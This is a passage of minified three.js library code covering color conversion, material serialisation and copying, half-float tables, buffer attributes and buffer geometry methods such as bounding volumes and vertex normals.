o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case n:o=(i-r)/e+(i<r?6:0);break;case i:o=(r-n)/e+2;break;case r:o=(n-i)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t=Ft.workingColorSpace){return Ft.fromWorkingColorSpace(Ci.copy(this),t),e.r=Ci.r,e.g=Ci.g,e.b=Ci.b,e}getStyle(e=et){Ft.fromWorkingColorSpace(Ci.copy(this),e);const t=Ci.r,n=Ci.g,i=Ci.b;return e!==et?`color(${e} ${t.toFixed(3)} ${n.toFixed(3)} ${i.toFixed(3)})`:`rgb(${Math.round(255*t)},${Math.round(255*n)},${Math.round(255*i)})`}offsetHSL(e,t,n){return this.getHSL(mi),this.setHSL(mi.h+e,mi.s+t,mi.l+n)}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,n){return this.r=e.r+(t.r-e.r)*n,this.g=e.g+(t.g-e.g)*n,this.b=e.b+(t.b-e.b)*n,this}lerpHSL(e,t){this.getHSL(mi),e.getHSL(vi);const n=bt(mi.h,vi.h,t),i=bt(mi.s,vi.s,t),r=bt(mi.l,vi.l,t);return this.setHSL(n,i,r),this}setFromVector3(e){return this.r=e.x,this.g=e.y,this.b=e.z,this}applyMatrix3(e){const t=this.r,n=this.g,i=this.b,r=e.elements;return this.r=r[0]*t+r[3]*n+r[6]*i,this.g=r[1]*t+r[4]*n+r[7]*i,this.b=r[2]*t+r[5]*n+r[8]*i,this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const Ci=new bi;bi.NAMES=gi;let _i=0;class Ii extends dt{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_i++}),this.uuid=mt(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=te,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new bi(0,0,0),this.blendAlpha=0,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=lt,this.stencilZFail=lt,this.stencilZPass=lt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const n=e[t];if(void 0===n){console.warn(`THREE.Material: parameter '${t}' has value of undefined.`);continue}const i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn(`THREE.Material: '${t}' is not a property of THREE.${this.type}.`)}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const n={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};function i(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(n.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),void 0!==this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(n.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.dispersion&&(n.dispersion=this.dispersion),void 0!==this.iridescence&&(n.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(n.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(n.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(n.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(n.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),void 0!==this.anisotropy&&(n.anisotropy=this.anisotropy),void 0!==this.anisotropyRotation&&(n.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(n.anisotropyMap=this.anisotropyMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(n.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapRotation&&(n.envMapRotation=this.envMapRotation.toArray()),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&this.attenuationDistance!==1/0&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(n.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),!0===this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=!0),204!==this.blendSrc&&(n.blendSrc=this.blendSrc),205!==this.blendDst&&(n.blendDst=this.blendDst),this.blendEquation!==te&&(n.blendEquation=this.blendEquation),null!==this.blendSrcAlpha&&(n.blendSrcAlpha=this.blendSrcAlpha),null!==this.blendDstAlpha&&(n.blendDstAlpha=this.blendDstAlpha),null!==this.blendEquationAlpha&&(n.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(n.blendColor=this.blendColor.getHex()),0!==this.blendAlpha&&(n.blendAlpha=this.blendAlpha),3!==this.depthFunc&&(n.depthFunc=this.depthFunc),!1===this.depthTest&&(n.depthTest=this.depthTest),!1===this.depthWrite&&(n.depthWrite=this.depthWrite),!1===this.colorWrite&&(n.colorWrite=this.colorWrite),255!==this.stencilWriteMask&&(n.stencilWriteMask=this.stencilWriteMask),519!==this.stencilFunc&&(n.stencilFunc=this.stencilFunc),0!==this.stencilRef&&(n.stencilRef=this.stencilRef),255!==this.stencilFuncMask&&(n.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==lt&&(n.stencilFail=this.stencilFail),this.stencilZFail!==lt&&(n.stencilZFail=this.stencilZFail),this.stencilZPass!==lt&&(n.stencilZPass=this.stencilZPass),!0===this.stencilWrite&&(n.stencilWrite=this.stencilWrite),void 0!==this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaHash&&(n.alphaHash=!0),!0===this.alphaToCoverage&&(n.alphaToCoverage=!0),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=!0),!0===this.forceSinglePass&&(n.forceSinglePass=!0),!0===this.wireframe&&(n.wireframe=!0),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),!1===this.fog&&(n.fog=!1),Object.keys(this.userData).length>0&&(n.userData=this.userData),t){const t=i(e.textures),r=i(e.images);t.length>0&&(n.textures=t),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.blendColor.copy(e.blendColor),this.blendAlpha=e.blendAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let n=null;if(null!==t){const e=t.length;n=new Array(e);for(let i=0;i!==e;++i)n[i]=t[i].clone()}return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaHash=e.alphaHash,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.forceSinglePass=e.forceSinglePass,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class xi extends Ii{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new bi(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.combine=ne,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const yi=function(){const e=new ArrayBuffer(4),t=new Float32Array(e),n=new Uint32Array(e),i=new Uint32Array(512),r=new Uint32Array(512);for(let e=0;e<256;++e){const t=e-127;t<-27?(i[e]=0,i[256|e]=32768,r[e]=24,r[256|e]=24):t<-14?(i[e]=1024>>-t-14,i[256|e]=1024>>-t-14|32768,r[e]=-t-1,r[256|e]=-t-1):t<=15?(i[e]=t+15<<10,i[256|e]=t+15<<10|32768,r[e]=13,r[256|e]=13):t<128?(i[e]=31744,i[256|e]=64512,r[e]=24,r[256|e]=24):(i[e]=31744,i[256|e]=64512,r[e]=13,r[256|e]=13)}const a=new Uint32Array(2048),s=new Uint32Array(64),o=new Uint32Array(64);for(let e=1;e<1024;++e){let t=e<<13,n=0;for(;!(8388608&t);)t<<=1,n-=8388608;t&=-8388609,n+=947912704,a[e]=t|n}for(let e=1024;e<2048;++e)a[e]=939524096+(e-1024<<13);for(let e=1;e<31;++e)s[e]=e<<23;s[31]=1199570944,s[32]=2147483648;for(let e=33;e<63;++e)s[e]=2147483648+(e-32<<23);s[63]=3347054592;for(let e=1;e<64;++e)32!==e&&(o[e]=1024);return{floatView:t,uint32View:n,baseTable:i,shiftTable:r,mantissaTable:a,exponentTable:s,offsetTable:o}}();const wi=function(e){Math.abs(e)>65504&&console.warn("THREE.DataUtils.toHalfFloat(): Value out of range."),e=vt(e,-65504,65504),yi.floatView[0]=e;const t=yi.uint32View[0],n=t>>23&511;return yi.baseTable[n]+((8388607&t)>>yi.shiftTable[n])},Mi=new en,Si=new wt;class Bi{constructor(e,t,n=!1){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=n,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=Te,this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this.gpuType=e.gpuType,this}copyAt(e,t,n){e*=this.itemSize,n*=t.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this}copyArray(e){return this.array.set(e),this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,n=this.count;t<n;t++)Si.fromBufferAttribute(this,t),Si.applyMatrix3(e),this.setXY(t,Si.x,Si.y);else if(3===this.itemSize)for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix3(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyMatrix4(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix4(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyNormalMatrix(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.transformDirection(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}set(e,t=0){return this.array.set(e,t),this}getComponent(e,t){let n=this.array[e*this.itemSize+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.array[e*this.itemSize+t]=n,this}getX(e){let t=this.array[e*this.itemSize];return this.normalized&&(t=Ct(t,this.array)),t}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize]=t,this}getY(e){let t=this.array[e*this.itemSize+1];return this.normalized&&(t=Ct(t,this.array)),t}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+1]=t,this}getZ(e){let t=this.array[e*this.itemSize+2];return this.normalized&&(t=Ct(t,this.array)),t}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+2]=t,this}getW(e){let t=this.array[e*this.itemSize+3];return this.normalized&&(t=Ct(t,this.array)),t}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+3]=t,this}setXY(e,t,n){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.array[e+0]=t,this.array[e+1]=n,this}setXYZ(e,t,n,i){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),this.usage!==ct&&(e.usage=this.usage),e}}class Ti extends Bi{constructor(e,t,n){super(new Uint16Array(e),t,n)}}class Ri extends Bi{constructor(e,t,n){super(new Uint32Array(e),t,n)}}class Di extends Bi{constructor(e,t,n){super(new Float32Array(e),t,n)}}let Qi=0;const Ui=new Rn,Li=new ri,Pi=new en,Ni=new rn,Fi=new rn,Oi=new en;class ki extends dt{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Qi++}),this.uuid=mt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={},this.cubeMapNormalTarget=null}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Bt(e)?Ri:Ti)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,n=0){this.groups.push({start:e,count:t,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const t=(new Mt).getNormalMatrix(e);n.applyNormalMatrix(t),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(e),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Ui.makeRotationFromQuaternion(e),this.applyMatrix4(Ui),this}rotateX(e){return Ui.makeRotationX(e),this.applyMatrix4(Ui),this}rotateY(e){return Ui.makeRotationY(e),this.applyMatrix4(Ui),this}rotateZ(e){return Ui.makeRotationZ(e),this.applyMatrix4(Ui),this}translate(e,t,n){return Ui.makeTranslation(e,t,n),this.applyMatrix4(Ui),this}scale(e,t,n){return Ui.makeScale(e,t,n),this.applyMatrix4(Ui),this}lookAt(e){return Li.lookAt(e),Li.updateMatrix(),this.applyMatrix4(Li.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(Pi).negate(),this.translate(Pi.x,Pi.y,Pi.z),this}setFromPoints(e){const t=[];for(let n=0,i=e.length;n<i;n++){const i=e[n];t.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new Di(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new rn);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),void this.boundingBox.set(new en(-1/0,-1/0,-1/0),new en(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Ni.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(this.boundingBox.min,Ni.min),this.boundingBox.expandByPoint(Oi),Oi.addVectors(this.boundingBox.max,Ni.max),this.boundingBox.expandByPoint(Oi)):(this.boundingBox.expandByPoint(Ni.min),this.boundingBox.expandByPoint(Ni.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new _n);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),void this.boundingSphere.set(new en,1/0);if(e){const n=this.boundingSphere.center;if(Ni.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Fi.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(Ni.min,Fi.min),Ni.expandByPoint(Oi),Oi.addVectors(Ni.max,Fi.max),Ni.expandByPoint(Oi)):(Ni.expandByPoint(Fi.min),Ni.expandByPoint(Fi.max))}Ni.getCenter(n);let i=0;for(let t=0,r=e.count;t<r;t++)Oi.fromBufferAttribute(e,t),i=Math.max(i,n.distanceToSquared(Oi));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Oi.fromBufferAttribute(a,t),s&&(Pi.fromBufferAttribute(e,t),Oi.add(Pi)),i=Math.max(i,n.distanceToSquared(Oi))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.position,i=t.normal,r=t.uv;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Bi(new Float32Array(4*n.count),4));const a=this.getAttribute("tangent"),s=[],o=[];for(let e=0;e<n.count;e++)s[e]=new en,o[e]=new en;const l=new en,c=new en,h=new en,A=new wt,u=new wt,d=new wt,p=new en,f=new en;function g(e,t,i){l.fromBufferAttribute(n,e),c.fromBufferAttribute(n,t),h.fromBufferAttribute(n,i),A.fromBufferAttribute(r,e),u.fromBufferAttribute(r,t),d.fromBufferAttribute(r,i),c.sub(l),h.sub(l),u.sub(A),d.sub(A);const a=1/(u.x*d.y-d.x*u.y);isFinite(a)&&(p.copy(c).multiplyScalar(d.y).addScaledVector(h,-u.y).multiplyScalar(a),f.copy(h).multiplyScalar(u.x).addScaledVector(c,-d.x).multiplyScalar(a),s[e].add(p),s[t].add(p),s[i].add(p),o[e].add(f),o[t].add(f),o[i].add(f))}let m=this.groups;0===m.length&&(m=[{start:0,count:e.count}]);for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)g(e.getX(t+0),e.getX(t+1),e.getX(t+2))}const v=new en,E=new en,b=new en,C=new en;function _(e){b.fromBufferAttribute(i,e),C.copy(b);const t=s[e];v.copy(t),v.sub(b.multiplyScalar(b.dot(t))).normalize(),E.crossVectors(C,t);const n=E.dot(o[e])<0?-1:1;a.setXYZW(e,v.x,v.y,v.z,n)}for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)_(e.getX(t+0)),_(e.getX(t+1)),_(e.getX(t+2))}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let n=this.getAttribute("normal");if(void 0===n)n=new Bi(new Float32Array(3*t.count),3),this.setAttribute("normal",n);else for(let e=0,t=n.count;e<t;e++)n.setXYZ(e,0,0,0);const i=new en,r=new en,a=new en,s=new en,o=new en,l=new en,c=new en,h=new en;if(e)for(let A=0,u=e.count;A<u;A+=3){const u=e.getX(A+0),d=e.getX(A+1),p=e.getX(A+2);i.fromBufferAttribute(t,u),r.fromBufferAttribute(t,d),a.fromBufferAttribute(t,p),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),s.fromBufferAttribute(n,u),o.fromBufferAttribute(n,d),l.fromBufferAttribute(n,p),s.add(c),o.add(c),l.add(c),n.setXYZ(u,s.x,s.y,s.z),n.setXYZ(d,o.x,o.y,o.z),n.setXYZ(p,l.x,l.y,l.z)}else for(let e=0,s=t.count;e<s;e+=3)i.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),n.setXYZ(e+0,c.x,c.y,c.z),n.setXYZ(e+1,c.x,c.y,c.z),n.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}normalizeNormals(){const e=this.attributes.normal;for(let t=0,n=e.count;t<n;t++)Oi.fromBufferAttribute(e,t),Oi.normalize(),e.setXYZ(t,Oi.x,Oi.y,Oi.z)}toNonIndexed(){function e(e,t){const n=e.array,i=e.itemSize,r=e.normalized,a=new n.constructor(t.length*i);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*i;for(let e=0;e<i;e++)a[o++]=n[s++]}return new Bi(a,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new ki,n=this.index.array,i=this.attributes;for(const r in i){const a=e(i[r],n);t.setAttribute(r,a)}const r=this.morphAttributes;for(const i in r){const a=[],s=r[i];for(let t=0,i=s.length;t<i;t++){const i=e(s[t],n);a.push(i)}t.morphAttributes[i]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let 